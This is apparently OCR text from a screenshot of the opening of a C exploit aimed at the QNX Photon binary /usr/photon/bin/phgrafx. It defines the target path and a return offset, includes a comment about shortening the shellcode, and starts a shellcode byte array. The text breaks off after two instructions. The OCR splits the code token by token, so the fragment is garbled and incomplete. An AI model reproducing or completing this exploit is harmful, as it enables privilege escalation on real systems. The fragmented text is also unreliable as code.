
#
include
<unistd.h>
#
include
<err.h>
#
ifndef
 _PATH
# 
define
 _PATH 
("/usr/photon/bin/phgrafx")
#
endif
#
ifndef
 _RET_INIT
# 
define
 _RET_INIT (864)
#
endif
/* thanks to my friend pi3 that 
suggested me to call a libc

 * function to make the shellcode way 
shorter than it was */
char
 scode
[
]
=
"\x31\xc0"
// xor    
%eax,%eax
"\x50"
// push   